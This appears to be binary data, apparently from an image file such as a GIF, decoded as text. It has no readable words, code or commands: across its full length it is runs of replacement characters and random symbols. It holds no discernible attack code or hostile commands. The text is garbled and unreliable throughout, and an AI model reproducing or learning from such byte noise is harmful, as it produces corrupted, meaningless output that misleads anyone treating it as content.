r�y�`ܑN<C:�,�4��0J��!0��`�,�I��N�<H��ԁ�]��`�s�e�����-!��_
N!"&"�U���@��!��ȁ�a�+�B�Q���DB���%؁d�n��%��J`����D���xb*"/&�'4"(�����!X"�ď���H��D�p�L4�I��(��h��b4J-�����) `^�%�c:�'���M��@���!�����rԉI,#�(E�H����( I�H7���b`��-��3؁	��0Ȝ:�#;��"2"*6�=�A1h�!�A�@���2��`LM�L#����(�6.d�ĢR@d8�ˍ]Fj�"rdG�c T"Q�d��N8E�I3�d��$L��*�"R�+ncN�	X�ID�#E����dFn�;N�G��%�R&#e���Ee��!d��+�	+Z�,�d,��M8E�X�$���@@  !� 2   ,    � � ���
��	!*2'=������)!3)'*$/G$)! 006*7Q+��.��,!0?]2��7��3&4&$70+79B7=Q8��;/!>36?;2@@@FHK@H`D��G4+G?8KORIQfQ��P��M��U##NCGMH>LS[P\tRY`R~�S��^,GX;1UA:VNCWTOX_fY��^��aF=bRJ[[X]dm`jtdm�_{�d��s6;iXQd`]gihkpuh��g��r��oO@qf_swyrx�qz�y��q��|$(zYIv[TtYwmgw��v��~+k�?I�PP�cU��������~���-E�sp�����������ĕM��hY�n_�y��~�����������ƚ,��HS�Z��wg�������p��y��������������ͩ.�/��4|�D̬;�QZ�^i�pƱvy�����������Ǫ�ӵ%-�*N�-��.߱-ЮD��N��v������������¯�Ͷ�Զ,��7��?ѺJ޶L�^�����������������(o�)��+��d��gv�~�����������������&O�(�4m�:��E��K��Ev�\��h��p�ʀ�Š�ʩ�ϱ����ż�����'`�$1�`��y�Ӹ��������������)@�2U�H[�V��v��u�Ԋ�ښ�Ԝ��˪����������\|�s�݌������ջ�������?J�[h�s�燡搰�����է������셍����������������������������������������� =H����+�`��!C	�ز��Eh�����Ǐ C�)��
'+T�P��-Z��q���#G~�ha�����i!D=�*Xʢ��C�H2�X�b5���	$T�@�,���U�d�ۋ��m���Ȼx%ɠp2��
Z]�h!�Ǐ#Up�)����%x�!�O�Khx
U�T�Z��j�+ذeS�����
A��v4i�6�3�L�;��Afy��/ٕ@$o)�B	5n�b%g��Y�`��"N�X0I�AfO�z��4V �w5v���X�1�
4�X�-��:��c�;��pYx��JjpRr*a��	��T�a8Q� �0�LL�J�Vy�)���y�{�ŗUi�&~�y@Bi(Ą�	������4�\�F�=�^*=��(�E�_ X�!$Z�L��CK<�0DrȱĊ��J�GP�7U{Z��#}�Y���FQ�K�"�LNM<�D)%<��c%HJ��q���ݥ�Ra9g�K�E�P��[��H#�4��
�5��y*�URm�ō=��V���UX?
d�Y)��M8qa���R*�D���EI�Q��A��N���A}i�'�ŗX��T�K-���p�����:�
�l�3F��Oq#+,ە�X�F�Y��(bn�������-N�3����σ���dx�Jv��9g�!ߕPk�"�0G�[x��|�'KL�XS1�[�Љ_e��	��E�-l��
5�ȳ$/�F�Q7+[dN��v�%M,��R�1>�@����W�d�j�J���/r�"�2�/3��l"�( B��e��zd0�CŁ6{"$��Au\��l�.2��l�.���1-���9-�s�H��B�1�<�L*bQ���})�x��[/+���/����o��)o�@*�S� ��e4��W\�f��+(��1C������4�yl�8F76��C7�H�W��(�B�@��	��{�"O�VB��]n}8Ԝ�:�-nt���	�	O|���| � �g��JO,��*� �b�&�t4H�0ْ��DC
��G�1�=����1�B�Y�{�Qy�9���P٧CatNp���JG	t����'hF��Y(�A��+�:Ȣ(!��\�NR���*��u�6R�[3�G8��XԶ�ǩɋ8�ʪ �-���dyH9�fA)_QgX��(-9��)���'upJ�S�ɐ�<�.�mRKJ�?�K��b���8aq�r��$h��|�	T%�ف4�Le2#s;܄)�p�,�<sP�5�QNhӒ��A&5yq.p`0�J)�
]�B#q�G2�<LcRt;F:�5 ����ȧ-���G�KF.$�OBп�f� ��9�R�r��V�8_V������	R8�=()ip���b���>ֹ�}�[\��
\xѦ���1jË6
u�D�>���{�S
��ך1Tn���0��U�"���k�3�����+e�����:��D+f�V�~���F�[yl��;�H:�$\�b��D,Q�A�tǱHU��$ݱx@�j�6�P���z�a��J�6��+j-i�����/�@A[ښs���]$�-�4n�X%�p!���3��ć;R���N��ơ.S��.�
���j�ާ	=��]��	�[���!�U�j��0������[�pld�G��1��M#��i��b w�Vl>�D��c�.�����jr���67�o��؄&�p0�&N� m�G�p����O�e�	`c�U:��:�a�\@09��$ŋS�ⰷL2.�=EMF���
�=�9o�g�ֈM�B�����&f����-�=:����p&�{YL�϶��m/���}�"����5��t��w��'�F�*:�F�Uy�̸
(��ȱ.	V0Mxz�肱ƐM|���H�!&�� OҎ V�M�t%ֳ>�%j݋u�C�U�F�a�}T#q�E.��cK� b*��lE'�8����QZ{�
�v`�M|[����6��tl�ín�<Y�k-G=���H����-a�~_C���=ԡ�]�v�=�a�o�U#�x�]��N���8Q����җy�R��Dm{�Z�(�M���Ȼ)>��vwAb�i��焍bS�>GqS| �|�������yɯc�xn%ֱ=�Y�l˅�?!8c���I�#>jQ��Jr�Y��Z���@
B�X��-����4��l
9t�=�gH	@ �&��u��O�s���+f1����Q(C�J�G�{q�<����(Y��L��-Ůd|̡�Z�4U�T$��C�{��
 ��fw|f��r�i ] ����_BP'PM��K�s>���xg�'@t����o�p�y�7[�g��R��~��OֳQ�3Ϧz�@�D+�*X�0rR q7R�<��D�}��]�9��	�u�w� z0,��x�8�	��=�&��^�u$Hr��`y��}�pO�t5W�	9h`��`�l��\�@H�`P,+�%�˧Ix{R0p�z�z i0XQ�ug
��>�#^ȉ*���B`��U��Q��n�f5q�&h	� y� 
� ��k��
�@���R�p
ӓO���8��xqq�B��	(�`�DCY�%@�8��� ��w�0si0c�iɴ۰�^�B��B�<�qN�=k`Ɛ
�,m�x��}r���א�됂�`� 
��Ng_��~�@K����h=��z	�����`��PG8���Bw��	��ebƅ^Xw,�ḛ��ŧ�e��$P>+P 0!O�i�d����M�(ky�P	�`tI'
��kv�	�0q��h"�B!y�
���
�ЈTf*ơ��LX�7���%f^�mR%H��ŧ	K�,ID�A�LaxT^QɆ	�x�'kD@Y��� 
�`)�y��`k��	s�`�@��z�i�'�B�p�i�O�o�+�mR�z���6Uj��A	n�֎]�i�+����%�8(08R�I���^�i@g�\��ЕIw�t�
�t��P� ������`@Ȗ�@(�*�rGZ�
q{p��З�]룜� Qa�r��Z�{�X �Fѵ�y����t> �)����`	���Pk��j@u �v�'v��i���%�Ai��#wT�ȉ�ʤ���wJ�	��c�B�����BT�S����j�!��u��D��0Ƣg�/�	i��9���\֤q:�  �y{; �h�J�EZ��p���9Ӏ^8��O
 �Cz�(`M���	ɡX
�Z陣p��zq�l@�v0j��y�jjq
f=�1P1 � �'Ox�z`���z�Cʹ��w��n\�UqڔS��D���J��xX��'@�陙^0�l`�	�ږ�J���� ,p
 �Kx��iw�j�T�9	ʧ�ړ�v�~�U @�R�'���J(����W�Yz&���ʕ�����׊��ۚz�J��0���Z $�Z������a\��|:���X�,p���#1B�רT� �P�x�I{�	+��Z��:�	���:���`'�z"�qJ�_Brjw��eY�e�Y���#��s�YU.Ki0� �e4��4жm����-�b�[��t�u`�DK�F{�;��9���s`��@��. �d�騲X�Y�C�cr`f\8
иi{����l��s۳u��03���з~��H+��K�	����$aJ� и��i��0���r]�ww70b��薤zP�e���@Q�6۶VaV��;K�뺁�]�	�0�P�k�u����H����ӆGY¸+�yw:0ʫn�3�;	o�{-�]p@���1�?P� Nнm����+�,V�p��u��	_��*��;��JZI�����#�MK��j>�g
� �@|n�����o�~�r�v����f�M�l{�?���՘㫥���l� 8�T'��V!9�pi�i�dJ��8Pk�3���.���A��B�>�e
����}��J��}?��J���k�	U���k<�Z�_<���gc\�+���5�jl��x�@��dz�"�'2���W��@\��j�ð4\�P�������P�''�
��?�4tL�D`�/�0FF=���I����<�k<�I{�E�.1�b#�6i�Z ��{?|�f�Y�PG���`w����5 �ȋLi�� ��^���tM ͫ;ͳ���Tִ�d�	f|�g�Fi��lL�5�-{
��2iu|�mq� ;������C;��Pӌ�� ���\��x^o�:\�LI� ��O���x�,V�׌͞L�m�� �-Φ��@�Nд�VҰ�f�'Q[���{�x�a�a��pb����p �]��(�	J��"�Z���Qm͜L�U��fIZ=�"�չ�\��B�&L�'g,�*������r��
����J��Y �-c��z�C��~� �'�ȼ	�Ѕ��O��'P�9��}�}��I����h���]����bQ��Q{{�lwz�n���pډ�p��p��{��[�*M�|� { ؾ�mۡ��gb��ƴp��}�Y}�<��Mb�x��]���ep��6^L	o2�� `��Z�?�n`Vڦ}ڊ�q����c���P� �>�
M�=�,FD��
:�
���F�Յ��=��|��X��X��YZsЍ���@���&��JL�����-w�7}��m�t7�c�OL�p�'�K�P� ��ۡ��gBD�[�=�@�䃨���}$ɖ���]e xR:AQ��D� �W���w[΅��r*'q2�[@��M��T �0=b��on�6~&�[� 	���Ö"Y����Bo��F�եU5��;����0�cw����n��q��bؤ�ș#Ka��C����p>�Y��+��	��⬈]�͖�����~v�] �#�� �Τ���=��̎�ޤ@��/����px�n�PAq����`�v�ͱ�l�Q$YٳI���7�Y\�d��O��M(w��{8�ėwѾ��>:�&#(0����?����	�~���i�k\��^���`�@Lr�v�]�Le��[��o�U;0�r����m��\'!@?�����|B�/g���?���H�񈕻�G�&�V�ػ*���`?wsW���5fc8$���'?qm�
��q������wߐ<>JϷ���,����D�->�S��k�`o�*w��|��;�Q+�cm�o e�G���4�,��I��sxDD��{����H��J�X�`.�Z��>�֞��%wbȖ>�;9�{��;�+�' �q��� q�LN�r�CfI�!=���I�DZ�8��ħH�<~T��3r�����$>w�\>sg_J�5m�|���	
�|TA��(}0� ���y��z�����jT-R�tݡ�h,��D��@�k8qz��C>�8���}9z鱖*�1W�tG�Kr+o>����5E,�,�ਂ���
�E�y���S�Z�:F�֭������ ,tV�Ti	5q��L��v}����}O���	0�O�F��x��Ǝi���e5'0?����gݻhX!��i�XS�V=F
�γ+��)��(�￣�;�"�����"r(�嚰�����K:�"�E��s&D�#�ěN�"��i����,����*��ʾ7l�q��,*��*� �XШ�$����������B�:�P:O$�O�.DgT!���+1M���g��-��^d�/)�~$�)�L�*���ӂ�����@`,��Q(��@��r9+�2�C�R��H�4(�P�N����0�hrG�"R�,�!UO��2Ӏ��棯����J�zѨ�+a$�`�	�}v�"H`��k��,<!�i�A� �\A�EwO�,5͖ȁ�$��S�UZ�@֠�/���U�-x��1<@���8�@	f�Yh'�X�N���m�3�cch�œNƭ��O>�.S!�$SOJl;UQU�Aʐ�3�( �_�n��s����ς��"- ^/��8��g/�����v���m���Z�Ie�QF[eA<a�0�W�y;yItG�:l@!=�+A｝Ό��S+��@<q��D8�3cp
���j�'�v������X�჎3�@���H��uEbL��e��Oذ,h�3
J�	F�"�p�~�CqŁ"a��Z؀(�����>������`�cc�i��Y8	�5�`�}/Rg��a�y�����ذ�\�]>���g\l�40�A>ȫ����`)L��5�Y{���� �	�{���g�Nj��d8����uuP�'`�?��%EH��\���I�:�:C�ɉ+��b��,Nc����`�?1�M�^o !�' 6�����7�!�H�#h�>���u;,��df �(�>p,�<@�@g�G��B���8�� l�E�E���Ĭv��a�Z e�'�]
b3'N15<!�xܣ��@�tU�L�˟K&����"�)�RGI`�2�@~�h��U4PJ6jQ����)�����j�ڜ,p r/���N����b� ���K=ʐ}�T$^��@�p;��@
B Mh��F��z�B�B��d��ث>�
0�bFtr/8�:��5�M`��lִ�v |n#��'� ���y���!T��g�C�\L & �L���h6���8�����?���}8MY� ���0�&��<ej����.���@�B��/( [�Z(����}}�ذ����$1I�;�0�X��'8ғ�2�E�i�Y�@�7�A�=kU�J�����\8X���5{Me]@�6�է�Y*������5�$���d1��TE	L�/3`AV����`�(I�����1\��0jÙ��ȥ�C@\u:۩ML�q�Z�� ��5�+��O��\v0�jx�:�T/CU�b�@�a!��	f��͊e3iIiR*���`��zӫ���!��Ig\�{J��R̦��/#�E/�������+����5.�l�`�AXM+�E- � 3 �"7�=.����x⒦��P+Z�:�T�q}@ rkc5&�Yf����RX��A�)-�4hM��K� �S�'�I��N���w����|���	�c0�iU����U=0V��S  ԣ�԰�  � �� j � XQ����B�
�l�dJ^l*���F�`�α@��G�Kc:(L飒š�A�PqzьV��'p����� ����=Bx�Z�����k_���0��3&��d�N���d"���2���jӹQ�k�-�HAr@o,Όf��:��~iZ�Řbξ��j-��<s���/�o��ĩW�'!��.ٵ`n�W�Pb(AԍX(����iRx �-��ۛ�E0�mV���(���Ne�E�5+���ڎ`g5jms'�7�w�o����[*:��2g�O©R��N	��Y�Lկ]��>@�
��
�-�`��ԧ���n�O���i͡����2 4���N���n�u/�;H��bu�n��d�jB�CI�ڬG�r�Fe	;�̜^����/���RG�{nv�+s:O��ӓ=�P{���C�w�3j���/��0�q�#@㛛����4"A�!�Ί!
t�6
X��= �M؄Q�p3��`7�*=֓�ۭj���	 �c#���ۺ-���뵿z0��?� ��1A�?m�!$B�K�g�� ƣ2�&Y���I�0z �;���"88/S���r�5�P�uK7Ջ=���Z�-x��j!����}j|���c��?Zh!$�qB���g����,x���B��B��(̓����>���F��1ԜFa=�r)w��[����?Xj:�A��C��?��T A$�m؆B�PD�!�`��/ڨ���C�+܂1��M�@=�=9܄.x ��2A�{j%/�:�9|��7~ۻ�K��;>��[�Em�Gm؆@䆁�-Z�
����(��0���>(/M�FS0+S�����%H;�Ӛ�ۚ�S��z����h��y:�ul�T���x�)�C;z�G{��}|�D���B�� ����.Jt�X�L�@���M��7�H�<�`|�ت��ҳw㞏�uKGZ�~�������Ap��T �@�I�1n��"@�h���Y$d��~A��Bꋀ�o�ģd��<��F�7���Z{=6�5̹9�d#?�ʒ� KYI��T��@��j����g� g� � � "�'����#x�4��F�@��X���T�7����/9�̺!�����5 ���a#6����;��������qKa�*��i�����0��(�2=
����4N�ԩ�B�౨��s�JXb�����`B3��$�6`,��y|��$>n�`s�˚g	���"y�YY�ԛl;G
hM�����Mh
��CA���Y�C� �;����J�,iP�l�(��$H� �	�A���Ko�$�l�HY)�j�#UDO5J����9����L�<?TB w�� ���"PP�)��!Ք��$́���$�
�L�r*�	2q�w���4��ٜ@1��
hQY�a �3-�MH��4�EA�B �LC�6|� R����p�#� �h B5T,hE���˿11O@ 2�T
���!)�HB�)� ����HY��P�VQ}QS���G�BA���.�1W��X�5X
�Y�N!����]%�|�U`�ł(�va�CVOp��/V�V���'a�
�e=Gm��n�a �M �Q5�0�x;W4t� ����'ڳ�"�"���U�0�(�^�W}��B�W�u��������Wr7 ȴ�� �c�ԓm�؊��nף���Xs����R�;���P�+g��r 8P=�Wy٘���^���Y�$AB��Z7�h5!��Z��B���X�]�e��P��܄�я��4�S�ͭ���v-�Rڵ��U>uY;H��U�]�� �Bu�S�,�H�wR�uY� Q����W;G���a(��=\Q�������د�P�)����|�0��Rz�W����B3��]�%]���H�C��,״H�8履A��[�]g���T����=܈T1PT;����v}���+5���"`�^'��Z-�,��� � � P�E]��� �3ʯ��� ��K��uWUt%����e�f�U낊��� 9�-��ɔ1}+����\`�04,p`0b	��
N��	�H�	����_��S��"�"��U�t��Xfa;��{�a��xڢ���W�J6�9�\ ���6�� P�c>V�
�%��&��'^�g��Up��� s��X}/���X�]^��=S�C�P�O�9xd5�Z3�����rR���.�|��Y��@֐x����N�73Z��,Y��d<=���dHaLc���C�O�������q��Z)�5�eW��T�1*�2�Cm�H '��"�e_N#�Z��-����p�D�eP�L6\aP�M� h��XC��A�"_TN�X�9 -�����-�^�+�h����b;�^~�N�5w�eg]�,Ңz��{~�|��ff�
�MXӁ��^z"P3�kF�4��]C�}���O��茶�+@�:@g�^gh!�n�V�/���3�plY`a^��6�`h�J�bA9_�Ʒi�S6|šv���L�&ROHb�F�9 ��6���U��wY���4L;�^ (}�E���ah�X(U�^7V�\��i��3��\~�}s����gZ�v�9lA��¶�+(#w�v;�Gv��hnh���0��Wh^��l�vM��N��rVP
������" ��:��+��V�lB� �v���ݢ.zdr�+�N�� g��ʶ��g.�@k�;��n�V특ҹ6`���J����p����&�E�m�x��i��-�:_�#���H�������0��L׎��u�i�RX�n�h#p��^��h:�p�V�aR�4B.�H�V�ȟ����%?����q�lf�X�F�v�F�%оqh��ׄ%_p ����n�6�/�����Z�O`�&W_^�դ�7�rƩ�ehq�.���2�a�t���{nv3����dsP�o6�38�s��k#�s3�(`�'��%�`� FAG蛌'�v����u���q`aa8�ah�9 ?�q��uN�+�-`P_�8�q�sMI��6( �mW�>�<�$4��v'��ʥQ� ���4A�1A��� �܆�M��b(�*�����4I�Qo�ݞ�z+��v[ �h#ؔ��U��� ��C�A?O:wp8��y���&�Z��]�&X���'P�@x��߃*P�g@��3�!,�G���� ����S�v{50�~ ܾ�7Ke0U�_xjwx��v(��p ��&�x�{*w����50�fH	~H�v8�ii����@@��o�CHMw���v��6��_� �~pՎs�xU�������W�/�x1�~��ͯ����z�B}`p{�p���KP�o��O�j�}y�nX���jH����tȇ���|�}~}��~h�Q5UL��(�s(�~��3Ѓ��@| �\#�s��l��w�B�#AP�z����/`��w��wB����K��k��}������U �U���eBd
*��Ń8�`�~���Gn�P< �$J V@��	��N���a�O���ʋ#8Ȑ��:�y�T�ٳ�Q���V�*�zW�r��ĕ�~bGY�$�?ej�U��V�or��8��A��.�����,X��C��@^� eJ� 4y��̚7s��c�g�29�fi�NM�>k�.*��[��g�R[�a���~�*U�(P�����N+V��Q�N�۴�ݶK�V��^�b)TA�Xi�yL��qI�'U�,P�L�6k����3PB� l����B�1�@����[X�\r�[�R
�b�C\%׈uMr˵�t���-�h�B���@y-ЎF���O?��� |�Af@ �Ђe�iƟ�t`P/�P| '�c7θ�����We�V?�g�:"�c�Z��HI2u&C�X��9�?���C���4b�S�D4�a��P>�sAc$!�@&�G�d'$��~�9�hA��U^���]:(��3+�����nWa��X�R�(��%
=��CO?���Z-ڕ/x�"Mp��7�	��D�U�,�2�$I	���,P�J.9�_f��4�g?x��V&�e3\>s���yU)��00��p=��k8d��O(�ٳˉɨ]2b�c�4c�-��s��=j����_
]���Mp�	�d �  /����佝��/ Q��0����C?Z!��]c�!�X3J%e��Or����7�D�g?t	�]v��>���+pU�(2�.���I@;n��Mo�L���@ 1e��[L��RY�f��f�#��YbM?ȁ�=́SMt߈N]��%V:�H�B9��I"�hx���h��G=7�8�EB.�K�#ݤ� B�y��/��s FԆk8YC��ø�6��8�X�$�=̭�Lt��މ�*�8�X6����@h@;�#�A<d@�Gy[�Z�RhF�O�u�z��{���b%V#8@  8�b+����J�"_M$E/��z�hb�F]p��i�Z�`�_N�.'��p��ёT@ 4 �>���PI�)B� �:xOs)�ԊQ�  ��Ă&��8�m�2��ɱ�5������wӨ�4Xd7[t�1�V" ����K'X�~�`S��J,Pƣ��h��۸�$�/5NJ
�6�\��hX!JA^"bƬG���o��5|�e(k9�`dprѻ���=�P��ɀ$��`����G���)��1�h$te�����mX��:Q�8(U�(���j+b[؆S�k�"m&��[��Mn$�T��ŸT�#ћ@-rD��k�+)��w4.Et���>��I7H�Az�h��t^�1=�LY"�iSs���m�dY�?�s�T@@ 7R)2�!�L@}�hg>�1Pǅѥ �����4=����'��4�h'RԃΡ6[��Q����U,� )���u�-��TC�]�c�hC�;}�go{`W��ُG�,$��d��A�S� �i�i׻�a�]�T�N"=�1�QëІkG��/\�{���,�*8�#��
������!(i�ڳ�܀e�S�k�7��=�~����:��Y���d��bI�l����ƹ�@,?JA
D��8"�
r�ُ��B,��yR 	$҈FBVf��H�a�>�P%�7��<� 4!&F�{B��F&�2��f4�ɩ0n����BD���a6�[���̬������b�Es�1)^�d1:P���8�#�C�K3�T����w ����CEW#�a�E>21�!iq�c�vB��G�e�}��X^;e�����/��>e�c�a7v+�L ��D�^�!�	X G,{�!u�g"�12�(	ȗ�x���㹢qs�/*��mI��۔�4'��d�E�X�����զ{d��r�^�{���-@����YL�	�h�<�D�EN0��v�Z��I,���|�34hO{�F��~���{��E���0�@|��l�#$@���F'�°�{H�"�����=�
V��oA	�V��2P@Ǩܠ�7X h+����v6�}��s�� F@��W!��-�1׸f���2�pT�
P � ����;�ۑ
v%���@
D �0>. ��H"�`"E/EN�@0���C�����ֵ�u�7!c}�w6c4"IF,�!�
ܲ���P@� y( ��S�['��D0������������W�$�r���t1�^�D� �/>�C�����L�>$B#6!��AB C�������Q yT"`ExAE_�`
|H�����DED�D\�|t��@�����a[ֱ��m���H0Ft�&lB,l���H@�������$�xU��-�V |L��@�x�c@a�����	@��AƝ`
�]�^k�K����� 	|�4�M� ��`�:��ay(�.�P�����L�h��8 ���t��_�u�`���A#4B,A��)Ȃ,����@FN������T��� nK��Ly(��!v����@���R[]����l�,�W�qB������	�a�e�P pb#Ȃ���8h�8X�60�0l�x� �@,�]��� �^�|�. yt�̇�4FW)��!c#B]��  !� 2   ,    � � �	#($-#(%1)6, 4'4>,=$580-645@&:E ;Oe>(A@(AH4?L'CS(IF0$J>6II<GUeHT5JZ-N6*W;NOE-QOEQb3TcqW=.YE6_MH[SUWX:\[HYj7b8'aaQfXV^q�au;odC2k6vhL:iOCggknf[k{�x)=pGWrXJqpazA>vI/uR@yaVpgy���?w�NK�X@�_L�}q�2N�4��Cb�fV�������#�0��cK�m\�tf��x�������3q�V[�iR�nW�{i����-P�5��?U�ha�u_��u��y�������"+�.�.�1��sS�xa�h�������������-̯-ػ+��<��oj�}\��n��v��������������ŵ���+n�+��.��?ѸG�N��wu��d��z�����������������������̼�ѿ"+�)L�*��*��Tھi���|��t���������������¸��������'_�,��<��7��H��J��Y��_��j�ʀ�Š�Ĝ�ɣ�ʮ�ʸ�ɿ��������%A�+k�(w�<u�^��y�̧��Ǽ�������$1�&P�2U�Y|�V��a��v��u�ԉ�ٖ�Ԝ�Ա�׷�Խ��µ�������2?�F[�s�ݐ����ݣ�ݱ�����Ȼ����������������@J�[h�s�燡瓯���������Ȳ�μ������셍������������������������������������������������������ <�����
 TȰ�Æx V���Z�����Ǐ C��� "xX�"��1Jt��!C��ҥʐ&<X04脣((�T�<�J�jՆ�� ��N2���J'^��oc[�Fʝ;iÀ�)U�h��e�<��a�&+U�P���!Q�&8p�phX�Q�0`@�U� �n}p��	c�*�%��`��ml��W�uss��Q ��yg�]�cE��::���p�!T��(�ز��v�̙�g��1�L ��y�4h����<F�wL��v�􁳸Ο>ݹE��  \p4� S*�C	5a�8Q�C`H�c6�CQmT����y \@��j��'ߌ���F�s4�`H%(�op�W`*4�W�:����NN�Pe�}�PdG-��f`F�e-��h慠&� �CMe���b��ML;��xQ-���Ώ�uWC&� "�A$��>���P�aU���CP��h��XN5j)P�j�r����o�I�q>����y'�5N$�>�PtQ4� X��4�(�8�0)�1�MI޴�"�0%
��`j�Z.p�u��j�{��ݬm����.�����۫���'07���E����Q Z�]�R�(0�A
�RZ��6�� N�����6�j��q��@B9�$�%ow&�`s�!�i����C ��kg1��3#.|��0W�qɅ�'�@X3�@�6���7�`%�N8��ת�
���
���R�Z���r�C����f�ܝ.�0��!��8, B�Dt�������#0	|�7	��H��p��	 �uX�h����>PQ��<U)w�r[ ;���AO��R�#e]X(��]a>e��&����n��E%�D.��h�;�s�0�8�}SQH4$�h�:܀���;
7��?�>1�ٺ@�� �J
�&2�`C$�NB������xQ��'/����� �@��&p��#��nq#}����Q[�`�c?�HI��0�! ��b�\'<p����!�t�'NW�� �A
$��xfe��&pz��2�F�����%N�=b�b��Ј8~5#i�G}����P �����@�'�q v���C�.��
TD�(�N)����ַ�	o�J�X�h �A,��zT 9ʱ�p�;��=��h|�O��Q�@Z�t $!Sg �!�~�]u�$Af�B*YIV!	����JF���t�C���ҕ�MA��u�ȧ-Kq
�����-,�a�iH�8�E����j��Rw�0�j@ #�hNJ� H@���%v�l�$��7�O>�$`�*�7x����tmf=�3�@��1��ˍ�C��^���[���ů\�|� (A�E3�( ����� �c��6OZ2�$�)h��	iY�(�i�Ƙ�Θqp9�)g@��A@�)�1�PC#�x�;��/�f���D(Q����n�D�VE{5�n�u�A��!a�i���bPʓ1 vrmT]eE�m3_t��Y���Tp�$�L&⹈M,d돢�����?�&U`��!�"� E*j H�2s� 8p�}�^[�1d�����څ$�����������:JW�U�v���0t���iLcy��1�q�#����F�aP_�(�Yp�xUQ@��E��j-R�H��$��z�B��(�5�-2j@�y���	���`DX�N,9�1��rG-E�J���W_�A��G�������I.j5��Q���n��<�
7X[���D��	7�ܫd��;��C�J%�~5,�T����Gc�q�\�O#���F�A���A������XW��df1	eK�ɨ����t��`I2,by�$��:t��"(�p�̼	�3,�5�T��A��� �ɡ�i���(�)Ja�V4K���g������^]��ꄑ�!�U���7t��v���P�*��z��9�h�*Z�y��^�/S�n;,U��]r�c� �.P�OThd���<�1T���{�Û��8��� x2'Z�,N�	SX-&1�.���R�z)E�*X����'�V�19�S��9���;2��r v��1E96���Y�A�Rl���f����(��@XA2E �1��y���y!ܠxME%%|�	+4��Jë�މ��ݎ�rBq��>R�i�rY��0�)ly�@aִ橚�sxHTƄ��"E)2�ƀ��@��~�<�A��C0Y�>1��{� �z�
f���eXy��q����籏K�{�0pgw��{�@s�tKM0x��fF�|9c,p Y�t.�%.��5D�N�[���l��npp������dPzc�H��8@#��5�`�38��\�1�Pw�P{t�nυ
0Gs�dKY�E׀B�vxY˴HP�l�A8�" S0c���
� ~���U�ϦIy#�B��&�%.Ã��?��s�
q��@�X��
�(�p��Uq8�|��8�S/�c3)��%Q?�:�Z[�I��Die;g8����
y@@7 Q(�]P�H��"��Yr�E_T\U��񃁨 tp	�����p�0�G�L�X���U�&T�o��S���(ZSHZcE�7]py�8�������	��px �U�Np������sQw�_Q7�Vi}e\3c\��7�Hsp��r/G�w��\��,P38�3�G�S(��X��^B���H�G�p]0U�����	�V6��DP%7`yw�2� �S`��m#�<�5�˘�GXI�p��
�X��0Y%�b�c=ntt�ft��Vs?I`y�Wh�p���pt�����	7RB���{�z�B`�"��^s�%P��Xf��X���8�r��iu��c�գ؉�8�,�xY���$T�}��	�v�z�p����Ͱ���`�n0�����	��?�#�F.�e�G����E��i i���X	��
s@�@�&F B*i3��|iىFw=�#�S���5\�yy�	��	�)���]�ˀ���P����	�`�B�^Z4D`g�27ّ%�	+��J8�'3۩�C���v(zeFP���˗�i��ix��U'!Q�� 5�py�	�ɟ�����ِ~�	���k�ʀ���
y�Lٜ�� w�Y�7��U���":��Pǀ�h�#�F�gx��F0ZtSx���F$ Q�5q��c�y���@�%(����	�p������
�@������(�HVZ�5�@VeJc�v�*gT�!r�4�۹�h*#@���hY����Q���|lJ�U�� ���=��@:��؋|y�?�
KʨN��ʰ]`�%;�dZ�Ð~�8�fX3�J�J�܉�s`���Txn�lT��զj��\q�C"W{ʫ>���	�0���	����̀������ˠ���� К�Ф@e$����_�\��୥JL�J�F슚 ��ɞuzxh	� �7��:��[Ы��z`��Y���	���@���
���P�Xd e�C�@� NFr�ס�: �x������ʮ�
�����ڞt:�-���tQ^�lz�	p�}�wp'��B�̀���� ��������Q�tg0D�GJ��<(#��e� ��X;�6�K�!��mĪ�:�l�&�p��2 �uQ,5�'��yyc�V׷��	��>�
B���	��U�H���ӔM�Nc⇛1����[7���6�#����[x��F䪮��"�"���(��U�:s�}����y=Z�z�	��o�ǹ�Y	   �H���%N[��W7/�ԃ����k�R����{�hI�����K�k^�ap5��Ure��}m�/�l�'b ���Nz�� ~��
��C  � �����\�Eɨ\g������������k��1���k�ܦ�a d59
KԺ�wpT'wp����H�=*�8~"���gCT ��QP��eT��A�X��D"4�J��]��<��z����"����^(0R��:	@@�D[��oL�����	����P�� E�hy���~���ש\��U)r����l���lŔ���L����EFH�Eg{
Ёy7G /PI��y@�\�7n�ʰ�w���H����Zw��L�g�zJl\�2 S�Ř˵�̹�Й�&%���|��L�g)0�'xp\p�=���	ǆMC*�-�T���[ ,�^5�DV�h`��7gץ
�;8���q��L���U�Ӕ\+u�I�U���Вk&L�0LZ��P���`�z���������Wd��ˮ�tCә�E(8Xӭt�0�O����o���l���A^�� �LrU ](��H�w��m|SMջ�
-��.� =ܿ�8`_��Z��^��c*��rΒ���;��<����:��|��q!l�6f5�u�(�L�}ypm�ƙШ����I@ҴlZ[SW)�h�3��٥��.��	�,ڣ����m��@�u�ڜ�_�b0&�r%D������)���
� �l�]�k�ݿ9�gȭ��PJb��h7��4�w����,��8���=�K1��G�"�ɽ&���^��2yu�=�����Ɇ� �PߺM�.��c��d�v�{.O�Ӝ����9��G��<>��O�. y��Uc�d7���y*�l� ����ʆʉp�'οYCv+.Qr%�0���9��RF@�<�D w� ������������ p�m��!�:��b_����:^R[���G��z�[�	m�H �a޿ Zd� `���@q�4]VAFf���*O�X��{�[+�?�O��9my�t^����|�����h�}J�� �șm����<��Tc��.��~മ�����ST���� ��㳎�ސ`�9��D.E�J`�L�~�5��cB �S ���M��0�:)�O'^H�hV����@�p22����ʘS��Kq9���N�FQ����1`"��_��|�^5_��S�Ȯ��Ђ5�p7B�Aܝ.W^��fd�{�$�j��i6.O
�R[" p߶�*�A7HF�� "�� �.Z4��6� (���}t�}�p�c �"�<1��;J_c[��8l"d}������
���,0� @D�"���CFb���"\�.y�"Z��:LI�Qn�q�<��t��A/)P��H%�q��Ħc� `!����洂�J`6���:���������%$���a�A!���h�k��g��cp���	�5\�s���W^x�5��H��h�T>�\auS� a�� �P����00 �f,^��QcF+=ZQR$�?L�Б�J�-Z�hP� �
<����8pI2e�.cƴq�G�&Mz�����'Hn�(  � 
4h`A�N`�r�PcȐ�:Z�`��C	�N�;!B�}&|(�aB���X�ƍ��y#G����@&�7����P�'�$N�m�tiӧQ�V�Q����
�9�A
�E��1$ɒ'۪\���%X4���>]�~��v�ݻ>�8������ɠ� �Ţ�)	��[P�v�hik�T� �!�����a7|� �*�0��1���,��8"N�!;=��C���?N�3�@��`���k4�J��6�PM?������OPP!��
80' H!''Q@�
